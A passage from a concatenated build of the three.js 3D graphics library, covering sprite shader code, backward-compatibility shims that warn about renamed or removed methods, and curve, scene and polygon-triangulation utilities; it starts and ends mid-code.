				'finalPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );',
				'finalPosition.xy += rotatedPosition;',
				'finalPosition = projectionMatrix * finalPosition;',

				'gl_Position = finalPosition;',

			'}'

		].join( '\n' ) );

		gl.shaderSource( fragmentShader, [

			'precision ' + renderer.getPrecision() + ' float;',

			'uniform vec3 color;',
			'uniform sampler2D map;',
			'uniform float opacity;',

			'uniform int fogType;',
			'uniform vec3 fogColor;',
			'uniform float fogDensity;',
			'uniform float fogNear;',
			'uniform float fogFar;',
			'uniform float alphaTest;',

			'varying vec2 vUV;',

			'void main() {',

				'vec4 texture = texture2D( map, vUV );',

				'if ( texture.a < alphaTest ) discard;',

				'gl_FragColor = vec4( color * texture.xyz, texture.a * opacity );',

				'if ( fogType > 0 ) {',

					'float depth = gl_FragCoord.z / gl_FragCoord.w;',
					'float fogFactor = 0.0;',

					'if ( fogType == 1 ) {',

						'fogFactor = smoothstep( fogNear, fogFar, depth );',

					'} else {',

						'const float LOG2 = 1.442695;',
						'fogFactor = exp2( - fogDensity * fogDensity * depth * depth * LOG2 );',
						'fogFactor = 1.0 - clamp( fogFactor, 0.0, 1.0 );',

					'}',

					'gl_FragColor = mix( gl_FragColor, vec4( fogColor, gl_FragColor.w ), fogFactor );',

				'}',

			'}'

		].join( '\n' ) );

		gl.compileShader( vertexShader );
		gl.compileShader( fragmentShader );

		gl.attachShader( program, vertexShader );
		gl.attachShader( program, fragmentShader );

		gl.linkProgram( program );

		return program;

	}

	function painterSortStable ( a, b ) {
		
		if ( a.renderOrder !== b.renderOrder ) {

			return a.renderOrder - b.renderOrder;

		} else if ( a.z !== b.z ) {

			return b.z - a.z;

		} else {

			return b.id - a.id;

		}

	}

};

// File:src/Three.Legacy.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

Object.defineProperties( THREE.Box2.prototype, {
	empty: {
		value: function () {
			console.warn( 'THREE.Box2: .empty() has been renamed to .isEmpty().' );
			return this.isEmpty();
		}
	},
	isIntersectionBox: {
		value: function ( box ) {
			console.warn( 'THREE.Box2: .isIntersectionBox() has been renamed to .intersectsBox().' );
			return this.intersectsBox( box );
		}
	}
} );

Object.defineProperties( THREE.Box3.prototype, {
	empty: {
		value: function () {
			console.warn( 'THREE.Box3: .empty() has been renamed to .isEmpty().' );
			return this.isEmpty();
		}
	},
	isIntersectionBox: {
		value: function ( box ) {
			console.warn( 'THREE.Box3: .isIntersectionBox() has been renamed to .intersectsBox().' );
			return this.intersectsBox( box );
		}
	},
	isIntersectionSphere: {
		value: function ( sphere ) {
			console.warn( 'THREE.Box3: .isIntersectionSphere() has been renamed to .intersectsSphere().' );
			return this.intersectsSphere( sphere );
		}
	}
} );

Object.defineProperties( THREE.Matrix3.prototype, {
	multiplyVector3: {
		value: function ( vector ) {
			console.warn( 'THREE.Matrix3: .multiplyVector3() has been removed. Use vector.applyMatrix3( matrix ) instead.' );
			return vector.applyMatrix3( this );
		}
	},
	multiplyVector3Array: {
		value: function ( a ) {
			console.warn( 'THREE.Matrix3: .multiplyVector3Array() has been renamed. Use matrix.applyToVector3Array( array ) instead.' );
			return this.applyToVector3Array( a );
		}
	}
} );

Object.defineProperties( THREE.Matrix4.prototype, {
	extractPosition: {
		value: function ( m ) {
			console.warn( 'THREE.Matrix4: .extractPosition() has been renamed to .copyPosition().' );
			return this.copyPosition( m );
		}
	},
	setRotationFromQuaternion: {
		value: function ( q ) {
			console.warn( 'THREE.Matrix4: .setRotationFromQuaternion() has been renamed to .makeRotationFromQuaternion().' );
			return this.makeRotationFromQuaternion( q );
		}
	},
	multiplyVector3: {
		value: function ( vector ) {
			console.warn( 'THREE.Matrix4: .multiplyVector3() has been removed. Use vector.applyMatrix4( matrix ) or vector.applyProjection( matrix ) instead.' );
			return vector.applyProjection( this );
		}
	},
	multiplyVector4: {
		value: function ( vector ) {
			console.warn( 'THREE.Matrix4: .multiplyVector4() has been removed. Use vector.applyMatrix4( matrix ) instead.' );
			return vector.applyMatrix4( this );
		}
	},
	multiplyVector3Array: {
		value: function ( a ) {
			console.warn( 'THREE.Matrix4: .multiplyVector3Array() has been renamed. Use matrix.applyToVector3Array( array ) instead.' );
			return this.applyToVector3Array( a );
		}
	},
	rotateAxis: {
		value: function ( v ) {
			console.warn( 'THREE.Matrix4: .rotateAxis() has been removed. Use Vector3.transformDirection( matrix ) instead.' );
			v.transformDirection( this );
		}
	},
	crossVector: {
		value: function ( vector ) {
			console.warn( 'THREE.Matrix4: .crossVector() has been removed. Use vector.applyMatrix4( matrix ) instead.' );
			return vector.applyMatrix4( this );
		}
	},
	translate: {
		value: function ( v ) {
			console.error( 'THREE.Matrix4: .translate() has been removed.' );
		}
	},
	rotateX: {
		value: function ( angle ) {
			console.error( 'THREE.Matrix4: .rotateX() has been removed.' );
		}
	},
	rotateY: {
		value: function ( angle ) {
			console.error( 'THREE.Matrix4: .rotateY() has been removed.' );
		}
	},
	rotateZ: {
		value: function ( angle ) {
			console.error( 'THREE.Matrix4: .rotateZ() has been removed.' );
		}
	},
	rotateByAxis: {
		value: function ( axis, angle ) {
			console.error( 'THREE.Matrix4: .rotateByAxis() has been removed.' );
		}
	}
} );

Object.defineProperties( THREE.Plane.prototype, {
	isIntersectionLine: {
		value: function ( line ) {
			console.warn( 'THREE.Plane: .isIntersectionLine() has been renamed to .intersectsLine().' );
			return this.intersectsLine( line );
		}
	}
} );

Object.defineProperties( THREE.Quaternion.prototype, {
	multiplyVector3: {
		value: function ( vector ) {
			console.warn( 'THREE.Quaternion: .multiplyVector3() has been removed. Use is now vector.applyQuaternion( quaternion ) instead.' );
			return vector.applyQuaternion( this );
		}
	}
} );

Object.defineProperties( THREE.Ray.prototype, {
	isIntersectionBox: {
		value: function ( box ) {
			console.warn( 'THREE.Ray: .isIntersectionBox() has been renamed to .intersectsBox().' );
			return this.intersectsBox( box );
		}
	},
	isIntersectionPlane: {
		value: function ( plane ) {
			console.warn( 'THREE.Ray: .isIntersectionPlane() has been renamed to .intersectsPlane().' );
			return this.intersectsPlane( plane );
		}
	},
	isIntersectionSphere: {
		value: function ( sphere ) {
			console.warn( 'THREE.Ray: .isIntersectionSphere() has been renamed to .intersectsSphere().' );
			return this.intersectsSphere( sphere );
		}
	}
} );

Object.defineProperties( THREE.Vector3.prototype, {
	setEulerFromRotationMatrix: {
		value: function () {
			console.error( 'THREE.Vector3: .setEulerFromRotationMatrix() has been removed. Use Euler.setFromRotationMatrix() instead.' );
		}
	},
	setEulerFromQuaternion: {
		value: function () {
			console.error( 'THREE.Vector3: .setEulerFromQuaternion() has been removed. Use Euler.setFromQuaternion() instead.' );
		}
	},
	getPositionFromMatrix: {
		value: function ( m ) {
			console.warn( 'THREE.Vector3: .getPositionFromMatrix() has been renamed to .setFromMatrixPosition().' );
			return this.setFromMatrixPosition( m );
		}
	},
	getScaleFromMatrix: {
		value: function ( m ) {
			console.warn( 'THREE.Vector3: .getScaleFromMatrix() has been renamed to .setFromMatrixScale().' );
			return this.setFromMatrixScale( m );
		}
	},
	getColumnFromMatrix: {
		value: function ( index, matrix ) {
			console.warn( 'THREE.Vector3: .getColumnFromMatrix() has been renamed to .setFromMatrixColumn().' );
			return this.setFromMatrixColumn( index, matrix );
		}
	}
} );

//

THREE.Face4 = function ( a, b, c, d, normal, color, materialIndex ) {

	console.warn( 'THREE.Face4 has been removed. A THREE.Face3 will be created instead.' );
	return new THREE.Face3( a, b, c, normal, color, materialIndex );

};

THREE.Vertex = function ( x, y, z ) {

	console.warn( 'THREE.Vertex has been removed. Use THREE.Vector3 instead.' );
	return new THREE.Vector3( x, y, z );

};

//

Object.defineProperties( THREE.Object3D.prototype, {
	eulerOrder: {
		get: function () {
			console.warn( 'THREE.Object3D: .eulerOrder is now .rotation.order.' );
			return this.rotation.order;
		},
		set: function ( value ) {
			console.warn( 'THREE.Object3D: .eulerOrder is now .rotation.order.' );
			this.rotation.order = value;
		}
	},
	getChildByName: {
		value: function ( name ) {
			console.warn( 'THREE.Object3D: .getChildByName() has been renamed to .getObjectByName().' );
			return this.getObjectByName( name );
		}
	},
	renderDepth: {
		set: function ( value ) {
			console.warn( 'THREE.Object3D: .renderDepth has been removed. Use .renderOrder, instead.' );
		}
	},
	translate: {
		value: function ( distance, axis ) {
			console.warn( 'THREE.Object3D: .translate() has been removed. Use .translateOnAxis( axis, distance ) instead.' );
			return this.translateOnAxis( axis, distance );
		}
	},
	useQuaternion: {
		get: function () {
			console.warn( 'THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.' );
		},
		set: function ( value ) {
			console.warn( 'THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.' );
		}
	}
} );

//

Object.defineProperties( THREE, {
	PointCloud: {
		value: function ( geometry, material ) {
			console.warn( 'THREE.PointCloud has been renamed to THREE.Points.' );
			return new THREE.Points( geometry, material );
		}
	},
	ParticleSystem: {
		value: function ( geometry, material ) {
			console.warn( 'THREE.ParticleSystem has been renamed to THREE.Points.' );
			return new THREE.Points( geometry, material );
		}
	}
} );

//

Object.defineProperties( THREE.Light.prototype, {
	onlyShadow: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .onlyShadow has been removed.' );
		}
	},
	shadowCameraFov: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraFov is now .shadow.camera.fov.' );
			this.shadow.camera.fov = value;
		}
	},
	shadowCameraLeft: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraLeft is now .shadow.camera.left.' );
			this.shadow.camera.left = value;
		}
	},
	shadowCameraRight: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraRight is now .shadow.camera.right.' );
			this.shadow.camera.right = value;
		}
	},
	shadowCameraTop: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraTop is now .shadow.camera.top.' );
			this.shadow.camera.top = value;
		}
	},
	shadowCameraBottom: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraBottom is now .shadow.camera.bottom.' );
			this.shadow.camera.bottom = value;
		}
	},
	shadowCameraNear: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraNear is now .shadow.camera.near.' );
			this.shadow.camera.near = value;
		}
	},
	shadowCameraFar: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraFar is now .shadow.camera.far.' );
			this.shadow.camera.far = value;
		}
	},
	shadowCameraVisible: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraVisible has been removed. Use new THREE.CameraHelper( light.shadow.camera ) instead.' );
		}
	},
	shadowBias: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowBias is now .shadow.bias.' );
			this.shadow.bias = value;
		}
	},
	shadowDarkness: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowDarkness has been removed.' );
		}
	},
	shadowMapWidth: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowMapWidth is now .shadow.mapSize.width.' );
			this.shadow.mapSize.width = value;
		}
	},
	shadowMapHeight: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowMapHeight is now .shadow.mapSize.height.' );
			this.shadow.mapSize.height = value;
		}
	}
} );

//

Object.defineProperties( THREE.BufferAttribute.prototype, {
	length: {
		get: function () {
			console.warn( 'THREE.BufferAttribute: .length has been deprecated. Please use .count.' );
			return this.array.length;
		}
	}
} );

Object.defineProperties( THREE.BufferGeometry.prototype, {
	drawcalls: {
		get: function () {
			console.error( 'THREE.BufferGeometry: .drawcalls has been renamed to .groups.' );
			return this.groups;
		}
	},
	offsets: {
		get: function () {
			console.warn( 'THREE.BufferGeometry: .offsets has been renamed to .groups.' );
			return this.groups;
		}
	},
	addIndex: {
		value: function ( index ) {
			console.warn( 'THREE.BufferGeometry: .addIndex() has been renamed to .setIndex().' );
			this.setIndex( index );
		}
	},
	addDrawCall: {
		value: function ( start, count, indexOffset ) {
			if ( indexOffset !== undefined ) {
				console.warn( 'THREE.BufferGeometry: .addDrawCall() no longer supports indexOffset.' );
			}
			console.warn( 'THREE.BufferGeometry: .addDrawCall() is now .addGroup().' );
			this.addGroup( start, count );
		}
	},
	clearDrawCalls: {
		value: function () {
			console.warn( 'THREE.BufferGeometry: .clearDrawCalls() is now .clearGroups().' );
			this.clearGroups();
		}
	},
	computeTangents: {
		value: function () {
			console.warn( 'THREE.BufferGeometry: .computeTangents() has been removed.' );
		}
	},
	computeOffsets: {
		value: function () {
			console.warn( 'THREE.BufferGeometry: .computeOffsets() has been removed.' );
		}
	}
} );

//

Object.defineProperties( THREE.Material.prototype, {
	wrapAround: {
		get: function () {
			console.warn( 'THREE.' + this.type + ': .wrapAround has been removed.' );
		},
		set: function ( value ) {
			console.warn( 'THREE.' + this.type + ': .wrapAround has been removed.' );
		}
	},
	wrapRGB: {
		get: function () {
			console.warn( 'THREE.' + this.type + ': .wrapRGB has been removed.' );
			return new THREE.Color();
		}
	}
} );

Object.defineProperties( THREE, {
	PointCloudMaterial: {
		value: function ( parameters ) {
			console.warn( 'THREE.PointCloudMaterial has been renamed to THREE.PointsMaterial.' );
			return new THREE.PointsMaterial( parameters );
		}
	},
	ParticleBasicMaterial: {
		value: function ( parameters ) {
			console.warn( 'THREE.ParticleBasicMaterial has been renamed to THREE.PointsMaterial.' );
			return new THREE.PointsMaterial( parameters );
		}
	},
	ParticleSystemMaterial:{
		value: function ( parameters ) {
			console.warn( 'THREE.ParticleSystemMaterial has been renamed to THREE.PointsMaterial.' );
			return new THREE.PointsMaterial( parameters );
		}
	}
} );

Object.defineProperties( THREE.MeshPhongMaterial.prototype, {
	metal: {
		get: function () {
			console.warn( 'THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead.' );
			return false;
		},
		set: function ( value ) {
			console.warn( 'THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead' );
		}
	}
} );

Object.defineProperties( THREE.ShaderMaterial.prototype, {
	derivatives: {
		get: function () {
			console.warn( 'THREE.ShaderMaterial: .derivatives has been moved to .extensions.derivatives.' );
			return this.extensions.derivatives;
		},
		set: function ( value ) {
			console.warn( 'THREE. ShaderMaterial: .derivatives has been moved to .extensions.derivatives.' );
			this.extensions.derivatives = value;
		}
	}
} );

//

Object.defineProperties( THREE.WebGLRenderer.prototype, {
	supportsFloatTextures: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsFloatTextures() is now .extensions.get( \'OES_texture_float\' ).' );
			return this.extensions.get( 'OES_texture_float' );
		}
	},
	supportsHalfFloatTextures: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsHalfFloatTextures() is now .extensions.get( \'OES_texture_half_float\' ).' );
			return this.extensions.get( 'OES_texture_half_float' );
		}
	},
	supportsStandardDerivatives: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsStandardDerivatives() is now .extensions.get( \'OES_standard_derivatives\' ).' );
			return this.extensions.get( 'OES_standard_derivatives' );
		}
	},
	supportsCompressedTextureS3TC: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsCompressedTextureS3TC() is now .extensions.get( \'WEBGL_compressed_texture_s3tc\' ).' );
			return this.extensions.get( 'WEBGL_compressed_texture_s3tc' );
		}
	},
	supportsCompressedTexturePVRTC: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsCompressedTexturePVRTC() is now .extensions.get( \'WEBGL_compressed_texture_pvrtc\' ).' );
			return this.extensions.get( 'WEBGL_compressed_texture_pvrtc' );
		}
	},
	supportsBlendMinMax: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsBlendMinMax() is now .extensions.get( \'EXT_blend_minmax\' ).' );
			return this.extensions.get( 'EXT_blend_minmax' );
		}
	},
	supportsVertexTextures: {
		value: function () {
			return this.capabilities.vertexTextures;
		}
	},
	supportsInstancedArrays: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsInstancedArrays() is now .extensions.get( \'ANGLE_instanced_arrays\' ).' );
			return this.extensions.get( 'ANGLE_instanced_arrays' );
		}
	},
	enableScissorTest: {
		value: function ( boolean ) {
			console.warn( 'THREE.WebGLRenderer: .enableScissorTest() is now .setScissorTest().' );
			this.setScissorTest( boolean );
		}
	},
	initMaterial: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .initMaterial() has been removed.' );
		}
	},
	addPrePlugin: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .addPrePlugin() has been removed.' );
		}
	},
	addPostPlugin: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .addPostPlugin() has been removed.' );
		}
	},
	updateShadowMap: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .updateShadowMap() has been removed.' );
		}
	},
	shadowMapEnabled: {
		get: function () {
			return this.shadowMap.enabled;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderer: .shadowMapEnabled is now .shadowMap.enabled.' );
			this.shadowMap.enabled = value;
		}
	},
	shadowMapType: {
		get: function () {
			return this.shadowMap.type;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderer: .shadowMapType is now .shadowMap.type.' );
			this.shadowMap.type = value;
		}
	},
	shadowMapCullFace: {
		get: function () {
			return this.shadowMap.cullFace;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderer: .shadowMapCullFace is now .shadowMap.cullFace.' );
			this.shadowMap.cullFace = value;
		}
	}
} );

//

Object.defineProperties( THREE.WebGLRenderTarget.prototype, {
	wrapS: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS.' );
			return this.texture.wrapS;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS.' );
			this.texture.wrapS = value;
		}
	},
	wrapT: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT.' );
			return this.texture.wrapT;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT.' );
			this.texture.wrapT = value;
		}
	},
	magFilter: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter.' );
			return this.texture.magFilter;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter.' );
			this.texture.magFilter = value;
		}
	},
	minFilter: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter.' );
			return this.texture.minFilter;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter.' );
			this.texture.minFilter = value;
		}
	},
	anisotropy: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy.' );
			return this.texture.anisotropy;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy.' );
			this.texture.anisotropy = value;
		}
	},
	offset: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .offset is now .texture.offset.' );
			return this.texture.offset;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .offset is now .texture.offset.' );
			this.texture.offset = value;
		}
	},
	repeat: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .repeat is now .texture.repeat.' );
			return this.texture.repeat;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .repeat is now .texture.repeat.' );
			this.texture.repeat = value;
		}
	},
	format: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .format is now .texture.format.' );
			return this.texture.format;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .format is now .texture.format.' );
			this.texture.format = value;
		}
	},
	type: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .type is now .texture.type.' );
			return this.texture.type;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .type is now .texture.type.' );
			this.texture.type = value;
		}
	},
	generateMipmaps: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps.' );
			return this.texture.generateMipmaps;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps.' );
			this.texture.generateMipmaps = value;
		}
	}
} );

//

THREE.GeometryUtils = {

	merge: function ( geometry1, geometry2, materialIndexOffset ) {

		console.warn( 'THREE.GeometryUtils: .merge() has been moved to Geometry. Use geometry.merge( geometry2, matrix, materialIndexOffset ) instead.' );

		var matrix;

		if ( geometry2 instanceof THREE.Mesh ) {

			geometry2.matrixAutoUpdate && geometry2.updateMatrix();

			matrix = geometry2.matrix;
			geometry2 = geometry2.geometry;

		}

		geometry1.merge( geometry2, matrix, materialIndexOffset );

	},

	center: function ( geometry ) {

		console.warn( 'THREE.GeometryUtils: .center() has been moved to Geometry. Use geometry.center() instead.' );
		return geometry.center();

	}

};

THREE.ImageUtils = {

	crossOrigin: undefined,

	loadTexture: function ( url, mapping, onLoad, onError ) {

		console.warn( 'THREE.ImageUtils.loadTexture has been deprecated. Use THREE.TextureLoader() instead.' );

		var loader = new THREE.TextureLoader();
		loader.setCrossOrigin( this.crossOrigin );

		var texture = loader.load( url, onLoad, undefined, onError );

		if ( mapping ) texture.mapping = mapping;

		return texture;

	},

	loadTextureCube: function ( urls, mapping, onLoad, onError ) {

		console.warn( 'THREE.ImageUtils.loadTextureCube has been deprecated. Use THREE.CubeTextureLoader() instead.' );

		var loader = new THREE.CubeTextureLoader();
		loader.setCrossOrigin( this.crossOrigin );

		var texture = loader.load( urls, onLoad, undefined, onError );

		if ( mapping ) texture.mapping = mapping;

		return texture;

	},

	loadCompressedTexture: function () {

		console.error( 'THREE.ImageUtils.loadCompressedTexture has been removed. Use THREE.DDSLoader instead.' );

	},

	loadCompressedTextureCube: function () {

		console.error( 'THREE.ImageUtils.loadCompressedTextureCube has been removed. Use THREE.DDSLoader instead.' );

	}

};

//

THREE.Projector = function () {

	console.error( 'THREE.Projector has been moved to /examples/js/renderers/Projector.js.' );

	this.projectVector = function ( vector, camera ) {

		console.warn( 'THREE.Projector: .projectVector() is now vector.project().' );
		vector.project( camera );

	};

	this.unprojectVector = function ( vector, camera ) {

		console.warn( 'THREE.Projector: .unprojectVector() is now vector.unproject().' );
		vector.unproject( camera );

	};

	this.pickingRay = function ( vector, camera ) {

		console.error( 'THREE.Projector: .pickingRay() is now raycaster.setFromCamera().' );

	};

};

//

THREE.CanvasRenderer = function () {

	console.error( 'THREE.CanvasRenderer has been moved to /examples/js/renderers/CanvasRenderer.js' );

	this.domElement = document.createElement( 'canvas' );
	this.clear = function () {};
	this.render = function () {};
	this.setClearColor = function () {};
	this.setSize = function () {};

};

//

THREE.MeshFaceMaterial = THREE.MultiMaterial;

// File:src/extras/CurveUtils.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 */

THREE.CurveUtils = {

	tangentQuadraticBezier: function ( t, p0, p1, p2 ) {

		return 2 * ( 1 - t ) * ( p1 - p0 ) + 2 * t * ( p2 - p1 );

	},

	// Puay Bing, thanks for helping with this derivative!

	tangentCubicBezier: function ( t, p0, p1, p2, p3 ) {

		return - 3 * p0 * ( 1 - t ) * ( 1 - t )  +
			3 * p1 * ( 1 - t ) * ( 1 - t ) - 6 * t * p1 * ( 1 - t ) +
			6 * t *  p2 * ( 1 - t ) - 3 * t * t * p2 +
			3 * t * t * p3;

	},

	tangentSpline: function ( t, p0, p1, p2, p3 ) {

		// To check if my formulas are correct

		var h00 = 6 * t * t - 6 * t; 	// derived from 2t^3 − 3t^2 + 1
		var h10 = 3 * t * t - 4 * t + 1; // t^3 − 2t^2 + t
		var h01 = - 6 * t * t + 6 * t; 	// − 2t3 + 3t2
		var h11 = 3 * t * t - 2 * t;	// t3 − t2

		return h00 + h10 + h01 + h11;

	},

	// Catmull-Rom

	interpolate: function( p0, p1, p2, p3, t ) {

		var v0 = ( p2 - p0 ) * 0.5;
		var v1 = ( p3 - p1 ) * 0.5;
		var t2 = t * t;
		var t3 = t * t2;
		return ( 2 * p1 - 2 * p2 + v0 + v1 ) * t3 + ( - 3 * p1 + 3 * p2 - 2 * v0 - v1 ) * t2 + v0 * t + p1;

	}

};

// File:src/extras/SceneUtils.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.SceneUtils = {

	createMultiMaterialObject: function ( geometry, materials ) {

		var group = new THREE.Group();

		for ( var i = 0, l = materials.length; i < l; i ++ ) {

			group.add( new THREE.Mesh( geometry, materials[ i ] ) );

		}

		return group;

	},

	detach: function ( child, parent, scene ) {

		child.applyMatrix( parent.matrixWorld );
		parent.remove( child );
		scene.add( child );

	},

	attach: function ( child, scene, parent ) {

		var matrixWorldInverse = new THREE.Matrix4();
		matrixWorldInverse.getInverse( parent.matrixWorld );
		child.applyMatrix( matrixWorldInverse );

		scene.remove( child );
		parent.add( child );

	}

};

// File:src/extras/ShapeUtils.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 */

THREE.ShapeUtils = {

	// calculate area of the contour polygon

	area: function ( contour ) {

		var n = contour.length;
		var a = 0.0;

		for ( var p = n - 1, q = 0; q < n; p = q ++ ) {

			a += contour[ p ].x * contour[ q ].y - contour[ q ].x * contour[ p ].y;

		}

		return a * 0.5;

	},

	triangulate: ( function () {

		/**
		 * This code is a quick port of code written in C++ which was submitted to
		 * flipcode.com by John W. Ratcliff  // July 22, 2000
		 * See original code and more information here:
		 * http://www.flipcode.com/archives/Efficient_Polygon_Triangulation.shtml
		 *
		 * ported to actionscript by Zevan Rosser
		 * www.actionsnippet.com
		 *
		 * ported to javascript by Joshua Koo
		 * http://www.lab4games.net/zz85/blog
		 *
		 */

		function snip( contour, u, v, w, n, verts ) {

			var p;
			var ax, ay, bx, by;
			var cx, cy, px, py;

			ax = contour[ verts[ u ] ].x;
			ay = contour[ verts[ u ] ].y;

			bx = contour[ verts[ v ] ].x;
			by = contour[ verts[ v ] ].y;

			cx = contour[ verts[ w ] ].x;
			cy = contour[ verts[ w ] ].y;

			if ( Number.EPSILON > ( ( ( bx - ax ) * ( cy - ay ) ) - ( ( by - ay ) * ( cx - ax ) ) ) ) return false;

			var aX, aY, bX, bY, cX, cY;
			var apx, apy, bpx, bpy, cpx, cpy;
			var cCROSSap, bCROSScp, aCROSSbp;

			aX = cx - bx;  aY = cy - by;
			bX = ax - cx;  bY = ay - cy;
			cX = bx - ax;  cY = by - ay;

			for ( p = 0; p < n; p ++ ) {

				px = contour[ verts[ p ] ].x;
				py = contour[ verts[ p ] ].y;

				if ( ( ( px === ax ) && ( py === ay ) ) ||
					 ( ( px === bx ) && ( py === by ) ) ||
					 ( ( px === cx ) && ( py === cy ) ) )	continue;

				apx = px - ax;  apy = py - ay;
				bpx = px - bx;  bpy = py - by;
				cpx = px - cx;  cpy = py - cy;

				// see if p is inside triangle abc

				aCROSSbp = aX * bpy - aY * bpx;
				cCROSSap = cX * apy - cY * apx;
				bCROSScp = bX * cpy - bY * cpx;

				if ( ( aCROSSbp >= - Number.EPSILON ) && ( bCROSScp >= - Number.EPSILON ) && ( cCROSSap >= - Number.EPSILON ) ) return false;

			}

			return true;

		}

		// takes in an contour array and returns

		return function ( contour, indices ) {

			var n = contour.length;

			if ( n < 3 ) return null;

			var result = [],
				verts = [],
				vertIndices = [];

			/* we want a counter-clockwise polygon in verts */

			var u, v, w;

			if ( THREE.ShapeUtils.area( contour ) > 0.0 ) {

				for ( v = 0; v < n; v ++ ) verts[ v ] = v;

			} else {

				for ( v = 0; v < n; v ++ ) verts[ v ] = ( n - 1 ) - v;

			}

			var nv = n;

			/*  remove nv - 2 vertices, creating 1 triangle every time */

			var count = 2 * nv;   /* error detection */

			for ( v = nv - 1; nv > 2; ) {

				/* if we loop, it is probably a non-simple polygon */

				if ( ( count -- ) <= 0 ) {

					//** Triangulate: ERROR - probable bad polygon!

					//throw ( "Warning, unable to triangulate polygon!" );
					//return null;
					// Sometimes warning is fine, especially polygons are triangulated in reverse.
					console.warn( 'THREE.ShapeUtils: Unable to triangulate polygon! in triangulate()' );

					if ( indices ) return vertIndices;
					return result;

				}

				/* three consecutive vertices in current polygon, <u,v,w> */

				u = v; 	 	if ( nv <= u ) u = 0;     /* previous */
				v = u + 1;  if ( nv <= v ) v = 0;     /* new v    */
				w = v + 1;  if ( nv <= w ) w = 0;     /* next     */

				if ( snip( contour, u, v, w, nv, verts ) ) {

					var a, b, c, s, t;

					/* true names of the vertices */

					a = verts[ u ];
					b = verts[ v ];
					c = verts[ w ];

					/* output Triangle */

					result.push( [ contour[ a ],
						contour[ b ],
						contour[ c ] ] );


					vertIndices.push( [ verts[ u ], verts[ v ], verts[ w ] ] );

					/* remove v from the remaining polygon */

					for ( s = v, t = v + 1; t < nv; s ++, t ++ ) {

						verts[ s ] = verts[ t ];

					}

					nv --;

					/* reset error detection counter */

					count = 2 * nv;

				}

			}

			if ( indices ) return vertIndices;
			return result;

		}

	} )(),

	triangulateShape: function ( contour, holes ) {

		function point_in_segment_2D_colin( inSegPt1, inSegPt2, inOtherPt ) {

			// inOtherPt needs to be collinear to the inSegment
			if ( inSegPt1.x !== inSegPt2.x ) {

				if ( inSegPt1.x < inSegPt2.x ) {

					return	( ( inSegPt1.x <= inOtherPt.x ) && ( inOtherPt.x <= inSegPt2.x ) );

				} else {

					return	( ( inSegPt2.x <= inOtherPt.x ) && ( inOtherPt.x <= inSegPt1.x ) );

				}

			} else {

				if ( inSegPt1.y < inSegPt2.y ) {

					return	( ( inSegPt1.y <= inOtherPt.y ) && ( inOtherPt.y <= inSegPt2.y ) );

				} else {

					return	( ( inSegPt2.y <= inOtherPt.y ) && ( inOtherPt.y <= inSegPt1.y ) );

				}
